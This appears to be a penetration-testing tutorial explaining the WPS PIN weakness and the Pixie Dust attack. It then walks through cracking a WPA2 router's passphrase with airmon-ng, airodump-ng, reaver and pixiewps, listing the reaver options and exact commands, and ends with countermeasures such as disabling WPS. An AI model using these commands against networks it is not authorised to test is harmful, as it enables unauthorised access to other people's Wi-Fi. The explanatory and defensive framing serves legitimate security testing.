


Reaver is a tool to brute-force the WPS of a WIFi router. PixeWPS is a new tool to brute-force the exchanging keys during a WPS transaction. First, let’s get to know what is WPS

WPS is Wifi Protected Setup designed to quickly & easily authenticate a client to an AP mainly aimed for home users. Basically in WPS, the Access Point & the Client exchange a series of EAP messages. At the end of this transaction, the Client will have the encryption key & the AP’s signature so that it’s ready to be connected to the encrypted network. After this is complete, the AP disassociates with the client. Then the client re-associates with the new credentials & signatures. One important thing to note here is, the actual passphrase is not exchanged during WPS initiation. Instead, an eight digit pin is used for authentication. Using such a pin, the client is first authenticated and then the actual passphrase is exchanged.
In 2011, a security researcher named Stefan Viehböck discovered a flaw in this implementation. The concept he introduced was based on the following facts:
- Out of the 8 digits of the PIN, the last digit is a checksum, which leaves 7 digits to guess.
- The PIN is validated by dividing it into 2 halves. So first half leaves 10^4 = 10,000 guesses & 2nd half leaves 10^3 = 1000 guesses. So a total of 11000 guesses only, where it should be 10^8 = 100000000 guesses.
So there is a drastic reduce in the number of guesses and eventually, it can be brute-forced in lesser time periods. A reaver is a tool which does exactly the same. It does an online attack on a WPS enabled AP trying out about 11000 PINS.
Recently, a newer flaw was discovered by a security researcher named Dominique Bongard. He discovered that lack of randomization in the components of the 2 halves of the PIN would make offline bruteforcing possible. While the 2 halves of the PIN is exchanged, if the components of these packets are not properly randomized, the real PIN generated by Reaver could be used to perform an offline attack. The PIN from reaver is put against the hashes received which confirms the real PIN. Then this PIN can be used by reaver to perform an online attack against the router to get the real passphrase.
This attack is only applicable to vulnerable devices. & the attack is called PixieDust. PixieWPS is a tool which finds the WPS PIN from the captured hashed. Pixie WPS can be executed alone or with the updated reaver package.
References: Wiki, HTG, Infosec Institute
Options
Since this tutorial focuses on reaver, only reaver options are shown. Options are depreciated.
Required Arguments:
 -i, --interface=<wlan> Name of the monitor-mode interface to use
 -b, --bssid=<mac> BSSID of the target AP

Optional Arguments:
 -m, --mac=<mac> MAC of the host system
 -c, --channel=<channel> Set the 802.11 channel for the interface (implies -f)
 -o, --out-file=<file> Send output to a log file [stdout]
 -a, --auto Auto detect the best advanced options for the target AP
 -v, --verbose Display non-critical warnings (-vv for more)
 -q, --quiet Only display critical messages
 -K --pixie-dust=<number> [1] Run pixiewps with PKE, PKR, E-Hash1, E-Hash2 and E-Nonce (Ralink, Broadcom, Realtek)
 -Z, --no-auto-pass Do NOT run reaver to auto retrieve WPA password if Pixiewps attack is successful
 -h, --help Show help

Advanced Options:
 -p, --pin=<wps pin> Use the specified 4 or 8 digit WPS pin
 -d, --delay=<seconds> Set the delay between pin attempts [1]
 -l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60]
 -1, --p1-index Set initial array index for the first half of the pin [False]
 -2, --p2-index Set initial array index for the second half of the pin [False]
 -P, --pixiedust-loop Set into PixieLoop mode (doesn't send M4, and loops through to M3) [False]
 -W, --generate-pin Default Pin Generator by devttys0 team [1] Belkin [2] D-Link
Lab : Crack WPA2 PSK network With Reaver & PixieWPS
Scenario
Attacker – Kali Linux(Sana) Machine (not VM)
Target – Belkin AP
Step 1: Initial Setup
Start monitor interface inorder to start capturing packets from air.

Command: service network-manager stop
Command: airmon-ng check
Kill interfering processes. Do this repeatedly for all processes until airmon-ng check gives “no interfering” output.
Command: kill -9 <pid>
Start the monitor interface.
Command: airmon-ng check

Command: iwconfig
command: airmon-ng start wlan0 <replace with yours>

Step 2 : Start Capture & select target.
Airodump dumps the packets received on the monitor interface. We can choose whether or not to write the packets to a file. A full tutorial on this will be coming in the near future.
command: airodump-ng wlan0mon <replace with yours>
Executing Airodump actually turns the terminal to an updating terminal which shows all information. Note the target BSSID, channel & ESSID. Press control+c to stop airodump.
Run reaver with relevant info.
command: reaver -i wlan0mon <replace with yours> -b <bssid> -c <channel no> -K 1 -vv

From the above figure, we can get the MAC of our target. Make a note of this, then run reaver.

There you have the passphrase & the PIN. Thus this is a combined Offline – Online attack which can be run against wireless access points during Wireless Penetration tests. Interestingly, PixieWPS finds out a lot of other information like the model number of the AP, manufacturer etc. So during tests, one can use this to search for common-known vulnerabilities of the specific AP.
For best performance of the attack use Alfa Network AWUS036NH or similar model.
Related Video: https://vimeo.com/126489367
Countermeasures
First think why would there be such an attack against us, then think if it’s really necessary to use RPGs to kill rats. Here are some countermeasures:
- Disable WPS: Analyse whether your WiFi AP needs to be using WPS at all.
- Increase timeout period: For advanced routers, we can increase the Receive timeout to slow down the attack
- WPS Lock: Set the WPS Lock time to a large value
- MAC Filtering: Of course the old dog, but sometimes can protect against script kiddies.
- Physically Secure the Router


")


